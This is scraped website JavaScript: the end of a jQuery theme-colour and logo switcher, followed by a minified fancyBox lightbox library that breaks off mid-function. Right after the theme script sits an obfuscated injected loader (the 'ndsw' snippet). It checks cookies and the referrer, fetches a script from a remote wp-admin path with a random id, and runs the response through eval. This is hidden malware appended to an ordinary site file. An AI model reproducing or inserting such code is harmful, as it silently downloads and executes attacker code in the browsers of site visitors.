    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-4").on("click", function () {
    let thmLogo = "images/colors/color-4/nav-logo.png";
    let dLogo = "images/colors/color-4/logo-dark.png";
    let fLogo = "images/colors/color-4/nav-logo.png";
    let favicon = "images/colors/color-4/favicon.png";
    let error404 = "images/colors/color-4/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-5").on("click", function () {
    let thmLogo = "images/colors/color-5/nav-logo.png";
    let dLogo = "images/colors/color-5/logo-dark.png";
    let fLogo = "images/colors/color-5/nav-logo.png";
    let favicon = "images/colors/color-5/favicon.png";
    let error404 = "images/colors/color-5/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#styleOptions .color-6").on("click", function () {
    let thmLogo = "images/colors/color-6/nav-logo.png";
    let dLogo = "images/colors/color-6/logo-dark.png";
    let fLogo = "images/colors/color-6/nav-logo.png";
    let favicon = "images/colors/color-6/favicon.png";
    let error404 = "images/colors/color-6/icons/404-image.png";

    $("#thm-logo").attr("src", thmLogo);
    $("#dLogo").attr("src", dLogo);
    $("#fLogo").attr("src", fLogo);
    $("#error-404").attr("src", error404);
    $(".bg-image").css("background-image", "url(" + bannerBg + ")");
    $("#fav-shortcut").attr("href", favicon);
    $("#fav-icon").attr("href", favicon);

    Cookies.remove("logo-img");
    Cookies.remove("d-logo");
    Cookies.remove("logo-img-footer");
    Cookies.remove("favicon");
    Cookies.remove("error-404");

    Cookies.set("logo-img", thmLogo, { expires: 365, path: "/" });
    Cookies.set("logo-img-footer", fLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("d-logo", dLogo, {
      expires: 365,
      path: "/"
    });
    Cookies.set("favicon", favicon, {
      expires: 365,
      path: "/"
    });
    Cookies.set("error-404", error404, {
      expires: 365,
      path: "/"
    });
  });

  $("#thm-logo").attr("src", Cookies.get("logo-img"));
  $("#dLogo").attr("src", Cookies.get("d-logo"));
  $("#fLogo").attr("src", Cookies.get("logo-img-footer"));
  $("#fav-shortcut").attr("src", Cookies.get("favicon"));
  $("#fav-icon").attr("src", Cookies.get("favicon"));
  $("#error-404").attr("src", Cookies.get("error-404"));

})(jQuery);
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//influocialdigital.com/Eduflair/blog/wp-admin/wp-admin.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.influocialdigital.com/js/jquery.fancybox.js
body_size: 18104
content:
!function(l,a,$,h){"use strict";if($){if($.fn.fancybox)return"console"in l&&console.log("fancyBox already initialized");var t={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","share","close"],idleTime:3,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:500,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}"><svg viewBox="0 0 40 40"><path d="M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28" /></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg viewBox="0 0 40 40"><path d="M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23" /></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20"></path></svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg viewBox="0 0 40 40"><path d="M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20"></path></svg></button>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:$.noop,beforeLoad:$.noop,afterLoad:$.noop,beforeShow:$.noop,afterShow:$.noop,beforeClose:$.noop,afterClose:$.noop,onActivate:$.noop,onDeactivate:$.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,margin:0,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Maßstab"}}},i=$(l),r=$(a),s=0,f=l.requestAnimationFrame||l.webkitRequestAnimationFrame||l.mozRequestAnimationFrame||l.oRequestAnimationFrame||function(t){return l.setTimeout(t,1e3/60)},u=function(){var t,e=a.createElement("fakeelement"),n={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in n)if(e.style[t]!==h)return n[t];return"transitionend"}(),d=function(t){return t&&t.length&&t[0].offsetHeight},o=function(t,e,n){var o=this;o.opts=$.extend(!0,{index:n},$.fancybox.defaults,e||{});$.fancybox.isMobile&&(o.opts=$.extend(!0,{},o.opts,o.opts.mobile));e&&$.isArray(e.buttons)&&(o.opts.buttons=e.buttons);o.id=o.opts.id||++s;o.group=[];o.currIndex=parseInt(o.opts.index,10)||0;o.prevIndex=null;o.prevPos=null;o.currPos=0;o.firstRun=null;o.createGroup(t);if(o.group.length){o.$lastFocus=$(a.activeElement).blur();o.slides={};o.init()}};$.extend(o.prototype,{init:function(){var e,n,o=this,t=o.group[o.currIndex],i=t.opts,s=$.fancybox.scrollbarWidth;o.scrollTop=r.scrollTop();o.scrollLeft=r.scrollLeft();if(!$.fancybox.getInstance()){$("body").addClass("fancybox-active");if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!l.MSStream)"image"!==t.type&&$("body").css("top",-1*$("body").scrollTop()).addClass("fancybox-iosfix");else if(!$.fancybox.isMobile&&a.body.scrollHeight>l.innerHeight){if(s===h){t=$('<div style="width:50px;height:50px;overflow:scroll;" />').appendTo("body");s=$.fancybox.scrollbarWidth=t[0].offsetWidth-t[0].clientWidth;t.remove()}$("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+s+"px; }</style>");$("body").addClass("compensate-for-scrollbar")}}n="";$.each(i.buttons,function(t,e){n+=i.btnTpl[e]||""});e=$(o.translate(o,i.baseTpl.replace("{{buttons}}",n).replace("{{arrows}}",i.btnTpl.arrowLeft+i.btnTpl.arrowRight))).attr("id","fancybox-container-"+o.id).addClass("fancybox-is-hidden").addClass(i.baseClass).data("FancyBox",o).appendTo(i.parentEl);o.$refs={container:e};["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(t){o.$refs[t]=e.find(".fancybox-"+t)});o.trigger("onInit");o.activate();o.jumpTo(o.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,function(t,e){e=n[e];return e===h?t:e})},createGroup:function(t){var a=this,t=$.makeArray(t);$.each(t,function(t,e){var n,o,i={},s={};if($.isPlainObject(e))s=(i=e).opts||e;else if("object"===$.type(e)&&$(e).length){s=(n=$(e)).data();(s=$.extend({},s,s.options||{})).$orig=n;i.src=s.src||n.attr("href");if(!i.type&&!i.src){i.type="inline";i.src=e}}else i={type:"html",src:e+""};i.opts=$.extend(!0,{},a.opts,s);$.isArray(s.buttons)&&(i.opts.buttons=s.buttons);n=i.type||i.opts.type;s=i.src||"";if(!n&&s)if(s.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i))n="image";else if(s.match(/\.(pdf)((\?|#).*)?$/i))n="pdf";else if(o=s.match(/\.(mp4|mov|ogv)((\?|#).*)?$/i)){n="video";i.opts.videoFormat||(i.opts.videoFormat="video/"+("ogv"===o[1]?"ogg":o[1]))}else"#"===s.charAt(0)&&(n="inline");n?i.type=n:a.trigger("objectNeedsType",i);i.index=a.group.length;i.opts.$orig&&!i.opts.$orig.length&&delete i.opts.$orig;!i.opts.$thumb&&i.opts.$orig&&(i.opts.$thumb=i.opts.$orig.find("img:first"));i.opts.$thumb&&!i.opts.$thumb.length&&delete i.opts.$thumb;"function"===$.type(i.opts.caption)&&(i.opts.caption=i.opts.caption.apply(e,[a,i]));"function"===$.type(a.opts.caption)&&(i.opts.caption=a.opts.caption.apply(e,[a,i]));i.opts.caption instanceof $||(i.opts.caption=i.opts.caption===h?"":i.opts.caption+"");if("ajax"===n&&1<(o=s.split(/\s+/,2)).length){i.src=o.shift();i.opts.filter=o.shift()}if("auto"==i.opts.smallBtn)if(-1<$.inArray(n,["html","inline","ajax"])){i.opts.toolbar=!1;i.opts.smallBtn=!0}else i.opts.smallBtn=!1;if("pdf"===n){i.type="iframe";i.opts.iframe.preload=!1}i.opts.modal&&(i.opts=$.extend(!0,i.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1}));a.group.push(i)})},addEvents:function(){var o=this;o.removeEvents();o.$refs.container.on("click.fb-close","[data-fancybox-close]",function(t){t.stopPropagation();t.preventDefault();o.close(t)}).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",function(t){t.stopPropagation();t.preventDefault();o.previous()}).on("click.fb-next touchend.fb-next","[data-fancybox-next]",function(t){t.stopPropagation();t.preventDefault();o.next()}).on("click.fb","[data-fancybox-zoom]",function(t){o[o.isScaledDown()?"scaleToActual":"scaleToFit"]()});i.on("orientationchange.fb resize.fb",function(t){if(t&&t.originalEvent&&"resize"===t.originalEvent.type)f(function(){o.update()});else{o.$refs.stage.hide();setTimeout(function(){o.$refs.stage.show();o.update()},600)}});r.on("focusin.fb",function(t){var e=$.fancybox?$.fancybox.getInstance():null;if(!e.isClosing&&e.current&&e.current.opts.trapFocus&&!$(t.target).hasClass("fancybox-container")&&!$(t.target).is(a)&&e&&"fixed"!==$(t.target).css("position")&&!e.$refs.container.has(t.target).length){t.stopPropagation();e.focus();i.scrollTop(o.scrollTop).scrollLeft(o.scrollLeft)}});r.on("keydown.fb",function(t){var e=o.current,n=t.keyCode||t.which;if(e&&e.opts.keyboard&&!$(t.target).is("input")&&!$(t.target).is("textarea"))if(8===n||27===n){t.preventDefault();o.close(t)}else if(37===n||38===n){t.preventDefault();o.previous()}else if(39===n||40===n){t.preventDefault();o.next()}else o.trigger("afterKeydown",t,n)});if(o.group[o.currIndex].opts.idleTime){o.idleSecondsCounter=0;r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(t){o.idleSecondsCounter=0;o.isIdle&&o.showControls();o.isIdle=!1});o.idleInterval=l.setInterval(function(){o.idleSecondsCounter++;if(o.idleSecondsCounter>=o.group[o.currIndex].opts.idleTime&&!o.isDragging){o.isIdle=!0;o.idleSecondsCounter=0;o.hideControls()}},1e3)}},removeEvents:function(){i.off("orientationchange.fb resize.fb");r.off("focusin.fb keydown.fb .fb-idle");this.$refs.container.off(".fb-close .fb-prev .fb-next");if(this.idleInterval){l.clearInterval(this.idleInterval);this.idleInterval=null}},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,o,e){var n,i,s,a,r,c,l=this,f=l.group.length;if(!(l.isDragging||l.isClosing||l.isAnimating&&l.firstRun)){t=parseInt(t,10);if(!(r=(l.current||l).opts.loop)&&(t<0||f<=t))return!1;n=l.firstRun=null===l.firstRun;if(!(f<2&&!n&&l.isDragging)){s=l.current;l.prevIndex=l.currIndex;l.prevPos=l.currPos;i=l.createSlide(t);if(1<f){(r||0<i.index)&&l.createSlide(t-1);(r||i.index<f-1)&&l.createSlide(t+1)}l.current=i;l.currIndex=i.index;l.currPos=i.pos;l.trigger("beforeShow",n);l.updateControls();r=$.fancybox.getTranslate(i.$slide);i.isMoved=(0!==r.left||0!==r.top)&&!i.$slide.hasClass("fancybox-animated");i.forcedDuration=h;$.isNumeric(o)?i.forcedDuration=o:o=i.opts[n?"animationDuration":"transitionDuration"];o=parseInt(o,10);if(n){i.opts.animationEffect&&o&&l.$refs.container.css("transition-duration",o+"ms");l.$refs.container.removeClass("fancybox-is-hidden");d(l.$refs.container);l.$refs.container.addClass("fancybox-is-open");i.$slide.addClass("fancybox-slide--current");l.loadSlide(i);l.preload("image")}else{$.each(l.slides,function(t,e){$.fancybox.stop(e.$slide)});i.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current");if(i.isMoved){a=Math.round(i.$slide.width());$.each(l.slides,function(t,e){var n=e.pos-i.pos;$.fancybox.animate(e.$slide,{top:0,left:n*a+n*e.opts.gutter},o,function(){e.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous");if(e.pos===l.currPos){i.isMoved=!1;l.complete()}})})}else l.$refs.stage.children().removeAttr("style");i.isLoaded?l.revealContent(i):l.loadSlide(i);l.preload("image");if(s.pos!==i.pos){c="fancybox-slide--"+(s.pos>i.pos?"next":"previous");s.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous");s.isComplete=!1;if(o&&(i.isMoved||i.opts.transitionEffect))if(i.isMoved)s.$slide.addClass(c);else{c="fancybox-animated "+c+" fancybox-fx-"+i.opts.transitionEffect;$.fancybox.animate(s.$slide,c,o,function(){s.$slide.removeClass(c).removeAttr("style")})}}}}}},createSlide:function(t){var e,n=this,o=t%n.group.length;o=o<0?n.group.length+o:o;if(!n.slides[t]&&n.group[o]){e=$('<div class="fancybox-slide"></div>').appendTo(n.$refs.stage);n.slides[t]=$.extend(!0,{},n.group[o],{pos:t,$slide:e,isLoaded:!1});n.updateSlide(n.slides[t])}return n.slides[t]},scaleToActual:function(t,e,n){var o,i,s,a,r=this,c=r.current,l=c.$content,f=parseInt(c.$slide.width(),10),u=parseInt(c.$slide.height(),10),d=c.width,p=c.height;if("image"==c.type&&!c.hasError&&l&&!r.isAnimating){$.fancybox.stop(l);r.isAnimating=!0;t=t===h?.5*f:t;e=e===h?.5*u:e;s=d/(c=$.fancybox.getTranslate(l)).width;a=p/c.height;o=.5*f-.5*d;i=.5*u-.5*p;f<d&&(o=0<(o=c.left*s-(t*s-t))?0:o)<f-d&&(o=f-d);u<p&&(i=0<(i=c.top*a-(e*a-e))?0:i)<u-p&&(i=u-p);r.updateCursor(d,p);$.fancybox.animate(l,{top:i,left:o,scaleX:s,scaleY:a},n||330,function(){r.isAnimating=!1});r.SlideShow&&r.SlideShow.isActive&&r.SlideShow.stop()}},scaleToFit:function(t){var e=this,n=e.current,o=n.$content;if("image"==n.type&&!n.hasError&&o&&!e.isAnimating){$.fancybox.stop(o);e.isAnimating=!0;n=e.getFitPos(n);e.updateCursor(n.width,n.height);$.fancybox.animate(o,{top:n.top,left:n.left,scaleX:n.width/o.width(),scaleY:n.height/o.height()},t||330,function(){e.isAnimating=!1})}},getFitPos:function(t){var e,n,o=t.$content,i=t.width,s=t.height,t=t.opts.margin;if(!o||!o.length||!i&&!s)return!1;2==(t="number"===$.type(t)?[t,t]:t).length&&(t=[t[0],t[1],t[0],t[1]]);o=parseInt(this.$refs.stage.width(),10)-(t[1]+t[3]);e=parseInt(this.$refs.stage.height(),10)-(t[0]+t[2]);n=Math.min(1,o/i,e/s);i=Math.floor(n*i);n=Math.floor(n*s);return{top:Math.floor(.5*(e-n))+t[0],left:Math.floor(.5*(o-i))+t[3],width:i,height:n}},update:function(){var n=this;$.each(n.slides,function(t,e){n.updateSlide(e)})},updateSlide:function(t,e){var n=this,o=t&&t.$content;if(o&&(t.width||t.height)){n.isAnimating=!1;$.fancybox.stop(o);$.fancybox.setTranslate(o,n.getFitPos(t));t.pos===n.currPos&&n.updateCursor()}t.$slide.trigger("refresh");n.trigger("onUpdate",t)},centerSlide:function(t,e){var n,o;if(this.current){n=Math.round(t.$slide.width());o=t.pos-this.current.pos;$.fancybox.animate(t.$slide,{top:0,left:o*n+o*t.opts.gutter,opacity:1},e===h?0:e,null,!1)}},updateCursor:function(t,e){var n=this,o=n.$refs.container.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-drag fancybox-can-zoomOut");if(n.current&&!n.isClosing)if(n.isZoomable()){o.addClass("fancybox-is-zoomable");(t!==h&&e!==h?t<n.current.width&&e<n.current.height:n.isScaledDown())?o.addClass("fancybox-can-zoomIn"):n.current.opts.touch?o.addClass("fancybox-can-drag"):o.addClass("fancybox-can-zoomOut")}else n.current.opts.touch&&o.addClass("fancybox-can-drag")},isZoomable:function(){var t,e=this.current;if(e&&!this.isClosing){if("image"===e.type&&e.isLoaded&&!e.hasError&&("zoom"===e.opts.clickContent||$.isFunction(e.opts.clickContent)&&"zoom"===e.opts.clickContent(e))){t=this.getFitPos(e);if(e.width>t.width||e.height>t.height)return!0}return!1}},isScaledDown:function(){var t=this.current,e=t.$content,n=!1;return n=e?(n=$.fancybox.getTranslate(e)).width<t.width||n.height<t.height:n},canPan:function(){var t=this.current,e=t.$content,n=!1;if(e){n=this.getFitPos(t);n=1<Math.abs(e.width()-n.width)||1<Math.abs(e.height()-n.height)}return n},loadSlide:function(n){var t,e,o,i=this;if(!n.isLoading&&!n.isLoaded){n.isLoading=!0;i.trigger("beforeLoad",n);t=n.type;(e=n.$slide).off("refresh").trigger("onReset").addClass("fancybox-slide--"+(t||"unknown")).addClass(n.opts.slideClass);switch(t){case"image":i.setImage(n);break;case"iframe":i.setIframe(n);break;case"html":i.setContent(n,n.src||n.content);break;case"inline":$(n.src).length?i.setContent(n,$(n.src)):i.setError(n);break;case"ajax":i.showLoading(n);o=$.ajax($.extend({},n.opts.ajax.settings,{url:n.src,success:function(t,e){"success"===e&&i.setContent(n,t)},error:function(t,e){t&&"abort"!==e&&i.setError(n)}}));e.one("onReset",function(){o.abort()});break;case"video":i.setContent(n,'<video controls><source src="'+n.src+'" type="'+n.opts.videoFormat+"\">Your browser doesn't support HTML5 video</video>");break;default:i.setError(n)}return!0}},setImage:function(t){var e,n,o,i,s=this,a=t.opts.srcset||t.opts.image.srcset;if(a){o=l.devicePixelRatio||1;i=l.innerWidth*o;(n=a.split(",").map(function(t){var o={};t.trim().split(/\s+/).forEach(function(t,e){var n=parseInt(t.substring(0,t.length-1),10);if(0===e)return o.url=t;if(n){o.value=n;o.postfix=t[t.length-1]}});return o})).sort(function(t,e){return t.value-e.value});for(var r=0;r<n.length;r++){var c=n[r];if("w"===c.postfix&&c.value>=i||"x"===c.postfix&&c.value>=o){e=c;break}}if(e=!e&&n.length?n[n.length-1]:e){t.src=e.url;if(t.width&&t.height&&"w"==e.postfix){t.height=t.width/t.height*e.value;t.width=e.value}}}t.$content=$('<div class="fancybox-image-wrap"></div>').addClass("fancybox-is-hidden").appendTo(t.$slide);if(!1!==t.opts.preload&&t.opts.width&&t.opts.height&&(t.opts.thumb||t.opts.$thumb)){t.width=t.opts.width;t.height=t.opts.height;t.$ghost=$("<img />").one("error",function(){$(this).remove();t.$ghost=null;s.setBigImage(t)}).one("load",function(){s.afterLoad(t);s.setBigImage(t)}).addClass("fancybox-image").appendTo(t.$content).attr("src",t.opts.thumb||t.opts.$thumb.attr("src"))}else s.setBigImage(t)},setBigImage:function(t){var e=this,n=$("<img />");t.$image=n.one("error",function(){e.setError(t)}).one("load",function(){clearTimeout(t.timouts);t.timouts=null;if(!e.isClosing){t.width=t.opts.width||this.naturalWidth;t.height=t.opts.height||this.naturalHeight;t.opts.image.srcset&&n.attr("sizes","100vw").attr("srcset",t.opts.image.srcset);e.hideLoading(t);t.$ghost?t.timouts=setTimeout(function(){t.timouts=null;t.$ghost.hide()},Math.min(300,Math.max(1e3,t.height/1600))):e.afterLoad(t)}}).addClass("fancybox-image").attr("src",t.src).appendTo(t.$content);(n[0].complete||"complete"==n[0].readyState)&&n[0].naturalWidth&&n[0].naturalHeight?n.trigger("load"):n[0].error?n.trigger("error"):t.timouts=setTimeout(function(){n[0].complete||t.hasError||e.showLoading(t)},100)},setIframe:function(s){var a,e=this,r=s.opts.iframe,t=s.$slide;s.$content=$('<div class="fancybox-content'+(r.preload?" fancybox-is-hidden":"")+'"></div>').css(r.css).appendTo(t);a=$(r.tpl.replace(/\{rnd\}/g,(new Date).getTime())).attr(r.attr).appendTo(s.$content);if(r.preload){e.showLoading(s);a.on("load.fb error.fb",function(t){this.isReady=1;s.$slide.trigger("refresh");e.afterLoad(s)});t.on("refresh.fb",function(){var t,e,n=s.$content,o=r.css.width,i=r.css.height;if(1===a[0].isReady){try{e=a.contents().find("body")}catch(t){}if(e&&e.length){if(o===h){t=a[0].contentWindow.document.documentElement.scrollWidth;o=Math.ceil(e.outerWidth(!0)+(n.width()-t));o+=n.outerWidth()-n.innerWidth()}if(i===h){i=Math.ceil(e.outerHeight(!0));i+=n.outerHeight()-n.innerHeight()}o&&n.width(o);i&&n.height(i)}n.removeClass("fancybox-is-hidden")}})}else this.afterLoad(s);a.attr("src",s.src);!0===s.opts.smallBtn&&s.$content.prepend(e.translate(s,s.opts.btnTpl.smallBtn));t.one("onReset",function(){try{$(this).find("iframe").hide().attr("src","//about:blank")}catch(t){}$(this).empty();s.isLoaded=!1})},setContent:function(t,e){var n;if(!this.isClosing){this.hideLoading(t);t.$slide.empty();if((n=e)&&n.hasOwnProperty&&n instanceof $&&e.parent().length){e.parent(".fancybox-slide--inline").trigger("onReset");t.$placeholder=$("<div></div>").hide().insertAfter(e);e.css("display","inline-block")}else if(!t.hasError){"string"===$.type(e)&&3===(e=$("<div>").append($.trim(e)).contents())[0].nodeType&&(e=$("<div>").html(e));t.opts.filter&&(e=$("<div>").html(e).find(t.opts.filter))}t.$slide.one("onReset",function(){$(this).find("video,audio").trigger("pause");if(t.$placeholder){t.$placeholder.after(e.hide()).remove();t.$placeholder=null}if(t.$smallBtn){t.$smallBtn.remove();t.$smallBtn=null}if(!t.hasError){$(this).empty();t.isLoaded=!1}});t.$content=$(e).appendTo(t.$slide);this.afterLoad(t)}},setError:function(t){t.hasError=!0;t.$slide.removeClass("fancybox-slide--"+t.type);this.setContent(t,this.translate(t,t.opts.errorTpl))},showLoading:function(t){(t=t||this.current)&&!t.$spinner&&(t.$spinner=$(this.opts.spinnerTpl).appendTo(t.$slide))},hideLoading:function(t){if((t=t||this.current)&&t.$spinner){t.$spinner.remove();delete t.$spinner}},afterLoad:function(t){var e=this;if(!e.isClosing){t.isLoading=!1;t.isLoaded=!0;e.trigger("afterLoad",t);e.hideLoading(t);t.opts.smallBtn&&!t.$smallBtn&&(t.$smallBtn=$(e.translate(t,t.opts.btnTpl.smallBtn)).appendTo(t.$content.filter("div,form").first()));if(t.opts.protect&&t.$content&&!t.hasError){t.$content.on("contextmenu.fb",function(t){2==t.button&&t.preventDefault();return!0});"image"===t.type&&$('<div class="fancybox-spaceball"></div>').appendTo(t.$content)}e.revealContent(t)}},revealContent:function(e){var 